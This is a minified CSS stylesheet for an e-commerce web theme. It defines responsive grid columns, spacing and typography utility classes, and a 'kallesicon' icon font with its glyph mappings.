(min-width:1025px){.row{margin-right:-15px;margin-left:-15px}}.col,.col-1,.col-10,.col-11,.col-12,.col-15,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-15,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-15,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-nt-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:7.5px;padding-left:7.5px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-15{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}.fl_wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.fl_nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.oah{overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-sm-15{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}.fl_wrap_sm{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.fl_nowrap_sm{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-md-15{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}.fl_wrap_md{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.fl_nowrap_md{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}@media (min-width:1025px){.col,.col-1,.col-10,.col-11,.col-12,.col-15,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-15,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-15,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-nt-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-right:15px;padding-left:15px}.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-lg-15{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}.fl_wrap_lg{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.fl_nowrap_lg{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.grid-sizer.size-2{width:16.666%}.grid-sizer.size-3{width:25%}.grid-sizer.size-4{width:33.3%}.grid-sizer.size-6{width:50%}.grid-sizer.size-12{width:100%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-xl-15{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}.fl_wrap_xl{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.fl_nowrap_xl{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}.row.no-gutters{margin-right:0;margin-left:0}.no-gutters .slideshow__slide,.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}@media (min-width:1025px){.db_lg{display:block}.dib_lg{display:inline-block}.dn_lg{display:none}.hide-md{display:none}.fs_lg_14{font-size:14px}.fs_lg_18{font-size:18px}.fs_lg_50{font-size:50px}.fs_lg_20{font-size:20px}.fs_lg_60{font-size:60px}.tl_lg{text-align:left}.tr_lg{text-align:right}.tc_lg{text-align:center}}.js_center{justify-content:center}@media (max-width:600px){.dn_xs{display:none}}.mg__0{margin:0}.mt__0{margin-top:0}.mt__5{margin-top:5px}.mt__10{margin-top:10px}.mt__15{margin-top:15px}.mt__20{margin-top:20px}.mt__25{margin-top:25px}.mt__30{margin-top:30px}.mt__35{margin-top:35px}.mt__40{margin-top:40px}.mt__45{margin-top:45px}.mt__50{margin-top:50px}.mt__55{margin-top:55px}.mt__60{margin-top:60px}.mt__65{margin-top:65px}.mt__70{margin-top:70px}.mt__75{margin-top:75px}.mt__80{margin-top:80px}.mt__85{margin-top:85px}.mt__90{margin-top:90px}.mt__95{margin-top:95px}.mt__100{margin-top:100px}.mr__5{margin-right:5px}.mr__10{margin-right:10px}.mr__15{margin-right:15px}.mr__20{margin-right:20px}.mr__25{margin-right:25px}.mr__30{margin-right:30px}.mr__35{margin-right:35px}.mr__40{margin-right:40px}.mr__45{margin-right:45px}.mr__50{margin-right:50px}.mr__55{margin-right:55px}.mr__60{margin-right:60px}.mr__65{margin-right:65px}.mr__70{margin-right:70px}.mr__75{margin-right:75px}.mr__80{margin-right:80px}.mr__85{margin-right:85px}.mr__90{margin-right:90px}.mr__95{margin-right:95px}.mr__100{margin-right:100px}.mb__0{margin-bottom:0}.mb__5{margin-bottom:5px}.mb__10{margin-bottom:10px}.mb__15{margin-bottom:15px}.mb__20{margin-bottom:20px}.mb__25{margin-bottom:25px}.mb__30{margin-bottom:30px}.mb__35{margin-bottom:35px}.mb__40{margin-bottom:40px}.mb__45{margin-bottom:45px}.mb__50{margin-bottom:50px}.mb__55{margin-bottom:55px}.mb__60{margin-bottom:60px}.mb__65{margin-bottom:65px}.mb__70{margin-bottom:70px}.mb__75{margin-bottom:75px}.mb__80{margin-bottom:80px}.mb__85{margin-bottom:85px}.mb__90{margin-bottom:90px}.mb__95{margin-bottom:95px}.mb__100{margin-bottom:100px}.ml__5{margin-left:5px}.ml__10{margin-left:10px}.ml__15{margin-left:15px}.ml__20{margin-left:20px}.ml__25{margin-left:25px}.ml__30{margin-left:30px}.ml__35{margin-left:35px}.ml__40{margin-left:40px}.ml__45{margin-left:45px}.ml__50{margin-left:50px}.ml__55{margin-left:55px}.ml__60{margin-left:60px}.ml__65{margin-left:65px}.ml__70{margin-left:70px}.ml__75{margin-left:75px}.ml__80{margin-left:80px}.ml__85{margin-left:85px}.ml__90{margin-left:90px}.ml__95{margin-left:95px}.ml__100{margin-left:100px}.pd__0{padding:0}.pt__0{padding-top:0}.pt__5{padding-top:5px}.pt__10{padding-top:10px}.pt__15{padding-top:15px}.pt__20{padding-top:20px}.pt__25{padding-top:25px}.pt__30{padding-top:30px}.pt__35{padding-top:35px}.pt__40{padding-top:40px}.pt__45{padding-top:45px}.pt__50{padding-top:50px}.pt__55{padding-top:55px}.pt__60{padding-top:60px}.pt__65{padding-top:65px}.pt__70{padding-top:70px}.pt__75{padding-top:75px}.pt__80{padding-top:80px}.pt__85{padding-top:85px}.pt__90{padding-top:90px}.pt__95{padding-top:95px}.pt__100{padding-top:100px}.pr__0{padding-right:0}.pr__5{padding-right:5px}.pr__10{padding-right:10px}.pr__15{padding-right:15px}.pr__20{padding-right:20px}.pr__25{padding-right:25px}.pr__30{padding-right:30px}.pr__35{padding-right:35px}.pr__40{padding-right:40px}.pr__45{padding-right:45px}.pr__50{padding-right:50px}.pr__55{padding-right:55px}.pr__60{padding-right:60px}.pr__65{padding-right:65px}.pr__70{padding-right:70px}.pr__75{padding-right:75px}.pr__80{padding-right:80px}.pr__85{padding-right:85px}.pr__90{padding-right:90px}.pr__95{padding-right:95px}.pr__100{padding-right:100px}.pb__0{padding-bottom:0}.pb__5{padding-bottom:5px}.pb__10{padding-bottom:10px}.pb__15{padding-bottom:15px}.pb__20{padding-bottom:20px}.pb__25{padding-bottom:25px}.pb__30{padding-bottom:30px}.pb__35{padding-bottom:35px}.pb__40{padding-bottom:40px}.pb__45{padding-bottom:45px}.pb__50{padding-bottom:50px}.pb__55{padding-bottom:55px}.pb__60{padding-bottom:60px}.pb__65{padding-bottom:65px}.pb__70{padding-bottom:70px}.pb__75{padding-bottom:75px}.pb__80{padding-bottom:80px}.pb__85{padding-bottom:85px}.pb__90{padding-bottom:90px}.pb__95{padding-bottom:95px}.pb__100{padding-bottom:100px}.pl__0{padding-left:0}.pl__5{padding-left:5px}.pl__10{padding-left:10px}.pl__15{padding-left:15px}.pl__20{padding-left:20px}.pl__25{padding-left:25px}.pl__30{padding-left:30px}.pl__35{padding-left:35px}.pl__40{padding-left:40px}.pl__45{padding-left:45px}.pl__50{padding-left:50px}.pl__55{padding-left:55px}.pl__60{padding-left:60px}.pl__65{padding-left:65px}.pl__70{padding-left:70px}.pl__75{padding-left:75px}.pl__80{padding-left:80px}.pl__85{padding-left:85px}.pl__90{padding-left:90px}.pl__95{padding-left:95px}.pl__100{padding-left:100px}.w__100{width:100%}.br__40{border-radius:40px}.br__50{border-radius:50%}.fs__10{font-size:10px}.fs__12{font-size:12px}.fs__13{font-size:13px}.fs__14{font-size:14px}.fs__16{font-size:16px}.fs__18{font-size:18px}.fs__20{font-size:20px}.fs__24{font-size:24px}.fs__30{font-size:30px}.fs__35{font-size:35px}.fs__50{font-size:50px}.fs__60{font-size:60px}.db{display:block}.dn{display:none}@media (min-width:1025px){.db_lg{display:block}}.dib{display:inline-block}.tl{text-align:left}.tc{text-align:center}.tr{text-align:right}.fl{float:left}.fr{float:right}.pa{position:absolute}.pr{position:relative}.pf{position:fixed}.pa-center{position:absolute;left:50%;top:50%;-webkit-transform:translate3D(-50%,-50%,0);-moz-transform:translate3D(-50%,-50%,0);-ms-transform:translate3D(-50%,-50%,0);-o-transform:translate3D(-50%,-50%,0);transform:translate3D(-50%,-50%,0)}.cb{color:#000}.cd{color:#222}.chp:hover,.cp{color:var(--primary-color)}.bghp:hover,.cw{color:#fff}.cg{color:#878787}.cr{color:#ec0101}.cgreen,.chg:hover{color:#90c11a}.bgw{background:#fff}.bgb{background:#000}.bgbl{background:#f6f6f8}.bghp:hover,.bgp{background:var(--primary-color)}.bgd{background:#222}.tu{text-transform:uppercase}.fwm{font-weight:500}.fwsb{font-weight:600}.fwb{font-weight:700}.ls__0{letter-spacing:0}.ls__1{letter-spacing:1px}.ls__2{letter-spacing:2px}.ls__3{letter-spacing:3px}.ls__4{letter-spacing:4px}.ls__5{letter-spacing:5px}.ts__03{transition:all .3s}.ts__04{transition:all .4s}.ts__05{transition:all .5s}.lh__1{line-height:1}.oh{overflow:hidden}.h__100{height:100%}.fl_between{-webkit-justify-content:space-between;-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.in_flex{display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex}.fs__0{font-size:0}.fs__10{font-size:10px}.fs__12{font-size:12px}.fs__13{font-size:13px}.fs__14{font-size:14px}.fs__15{font-size:15px}.fs__16{font-size:16px}.fs__18{font-size:18px}.fs__20{font-size:20px}.fs__24{font-size:24px}.fs__25{font-size:25px}.fs__30{font-size:30px}.fs__35{font-size:35px}.fs__40{font-size:40px}.fs__45{font-size:45px}.fs__50{font-size:50px}.fs__55{font-size:55px}.fs__60{font-size:60px}.fs__80{font-size:80px}.fs__90{font-size:90px}.fl_wrap_xl{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.fl_nowrap_xl{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.row.no-gutters{margin-right:0;margin-left:0}.row.no-gutters{margin-right:0;margin-left:0}.no-gutters .slideshow__slide,.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.fl_wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.fl_nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.oah{overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.al_center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fl_center{justify-content:center;-ms-flex-pack:center;-webkit-justify-content:center;-ms-justify-content:center}.grid-sizer,.pe_none{pointer-events:none}.pe_auto{pointer-events:auto}.z_100{z-index:100}.z_200{z-index:200}.tl{text-align:left}.tc{text-align:center}@media (min-width:1025px){.tl_lg{text-align:left}.tr_lg{text-align:right}}.tr{text-align:right}.fl{float:left}.fr{float:right}.pa{position:absolute}.pr{position:relative}.l__0{left:0}.r__0{right:0}.t__0{top:0}.b__0{bottom:0}.op__0{opacity:0}.ntpf,.pf{position:fixed}.pa-center{position:absolute;left:50%;top:50%;-webkit-transform:translate3D(-50%,-50%,0);-moz-transform:translate3D(-50%,-50%,0);-ms-transform:translate3D(-50%,-50%,0);-o-transform:translate3D(-50%,-50%,0);transform:translate3D(-50%,-50%,0)}.fwsb{font-weight:600}.cr{color:#ec0101}@media only screen and (min-width:768px){.start-md{-webkit-justify-content:flex-start;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.end-md{-webkit-justify-content:flex-end;-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.center-md{-webkit-justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}}@font-face{font-family:kallesicon;src:url(../font/kalles-fonts/kallesicon.eot);src:url(../font/kalles-fonts/kallesicon.eot) format('embedded-opentype'),url(../font/kalles-fonts/kallesicon.ttf) format('truetype'),url(../font/kalles-fonts/kallesicon.woff) format('woff'),url(../font/kalles-fonts/kallesicon.svg) format('svg');font-weight:normal;font-style:normal;font-display:block}[class*=" t4_icon_"],[class^=t4_icon_]{font-family:kallesicon!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.t4_icon_sync:before{content:"\e95f"}.t4_icon_google-plus:before{content:"\e90d"}.t4_icon_refresh-cw:before{content:"\e94d"}.t4_icon_compass:before{content:"\e90e"}.t4_icon_tool:before{content:"\e948"}.t4_icon_thumbs-up:before{content:"\e949"}.t4_icon_settings:before{content:"\e94a"}.t4_icon_send:before{content:"\e94b"}.t4_icon_phone-call:before{content:"\e94c"}.t4_icon_navigation:before{content:"\e94dd"}.t4_icon_more-horizontal:before{content:"\e94e"}.t4_icon_menu:before{content:"\e94f"}.t4_icon_list:before{content:"\e950"}.t4_icon_link:before{content:"\e951"}.t4_icon_layers:before{content:"\e952"}.t4_icon_coffee:before{content:"\e953"}.t4_icon_cloud:before{content:"\e954"}.t4_icon_camera:before{content:"\e955"}.t4_icon_calendar:before{content:"\e956"}.t4_icon_box:before{content:"\e957"}.t4_icon_book-open:before{content:"\e958"}.t4_icon_aperture:before{content:"\e959"}.t4_icon_award:before{content:"\e95a"}.t4_icon_bell:before{content:"\e95b"}.t4_icon_battery:before{content:"\e95c"}.t4_icon_activity:before{content:"\e95d"}.t4_icon_paperclip:before{content:"\e95e"}.t4_icon_star1:before{content:"\e940"}.t4_icon_map-pin:before{content:"\e941"}.t4_icon_power:before{content:"\e942"}.t4_icon_trash:before{content:"\e943"}.t4_icon_home:before{content:"\e944"}.t4_icon_credit-card:before{content:"\e945"}.t4_icon_user-plus:before{content:"\e946"}.t4_icon_download:before{content:"\e947"}.t4_icon_message-square:before{content:"\e93f"}.t4_icon_tag:before{content:"\e93e"}.t4_icon_shopping-bag:before{content:"\e93d"}.t4_icon_mail-fill:before{content:"\e900"}.t4_icon_whatsapp:before{content:"\e927"}.t4_icon_tumblr:before{content:"\e937"}.t4_icon_expand-arrows-alt-solid:before{content:"\e938"}.t4_icon_sliders:before{content:"\e939"}.t4_icon_star-solid:before{content:"\e93a"}.t4_icon_star:before{content:"\e93b"}.t4_icon_trello:before{content:"\e93c"}.t4_icon_t4-check-circle:before{content:"\e936"}.t4_icon_t4-arrow-down1:before{content:"\e92e"}.t4_icon_t4-arrow-left1:before{content:"\e92f"}.t4_icon_t4-arrow-right:before{content:"\e930"}.t4_icon_t4-arrow-up1:before{content:"\e931"}.t4_icon_t4-minus1:before{content:"\e932"}.t4_icon_t4-play1:before{content:"\e933"}.t4_icon_t4-plus1:before{content:"\e934"}.t4_icon_t4-star1:before{content:"\e935"}.t4_icon_heart2:before{content:"\e92d"}.t4_icon_t4-clipboard:before{content:"\e91a"}.t4_icon_t4-eye:before{content:"\e91b"}.t4_icon_t4-facebook:before{content:"\e91c"}.t4_icon_t4-gift:before{content:"\e91d"}.t4_icon_t4-grid:before{content:"\e91e"}.t4_icon_t4-heart:before{content:"\e91f"}.t4_icon_t4-mail:before{content:"\e920"}.t4_icon_t4-search:before{content:"\e921"}.t4_icon_t4-shopping-cart:before{content:"\e922"}.t4_icon_t4-tag:before{content:"\e923"}.t4_icon_t4-truck:before{content:"\e924"}.t4_icon_t4-twitter:before{content:"\e925"}.t4_icon_t4-user:before{content:"\e919"}.t4_icon_user:before{content:"\e92c"}.t4_icon_heart:before{content:"\e904"}.t4_icon_search-solid:before{content:"\e929"}.t4_icon_shopping-cart-solid:before{content:"\e92a"}.t4_icon_shopping-cart-solid1:before{content:"\e92b"}.t4_icon_bars-solid:before{content:"\e902"}.t4_icon_sync-solid:before{content:"\e910"}.t4_icon_t4-arrow-down:before{content:"\e911"}.t4_icon_t4-arrow-left:before{content:"\e912"}.t4_icon_t4-arrow-up:before{content:"\e913"}.t4_icon_t4-minus:before{content:"\e914"}.t4_icon_t4-play:before{content:"\e915"}.t4_icon_t4-plus:before{content:"\e926"}.t4_icon_times-solid:before{content:"\e928"}.t4_icon_telegram1:before{content:"\e903"}.t4_icon_angle-down-solid:before{content:"\e905"}.t4_icon_angle-left-solid:before{content:"\e906"}.t4_icon_angle-right-solid:before{content:"\e907"}.t4_icon_angle-up-solid:before{content:"\e908"}.t4_icon_arrow-right-solid:before{content:"\e909"}.